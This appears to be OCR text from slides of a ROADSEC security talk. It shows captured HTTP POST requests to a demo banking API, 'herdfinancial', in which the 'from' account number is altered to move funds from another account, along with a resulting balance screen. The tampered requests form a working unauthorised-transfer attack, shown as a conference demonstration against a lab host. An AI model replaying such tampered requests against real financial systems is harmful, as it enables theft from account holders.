 Transferido com sucesso!
ROADSEC
4
Raw Params Headers Hex
POST /herdfinancial/api/v1/transfer HTTP/1.1
Cookie: AUTH=6880258
Content-Length: 39
Content-Type: application/x-www-form-urlencoded
Host: 192.168.204.252:9888
Connection: close
from=1111111111&to=1234567890&amount=40
6
Home
Check Balance
Transfer Funds
5
Raw Params Headers Hex
POST /herdfinancial/api/v1/transfer HTTP/1.1
Cookie: AUTH=6880258
Content-Length: 39
Content-Type: application/x-www-form-urlencoded
Host: 192.168.204.252:9888
Connection: close
from=1234567890&to=1111111111&amount=40
7
Get Balance
Checking: 40.0
Savings: 0.0
07/10/2017
50
Transferido com sucesso!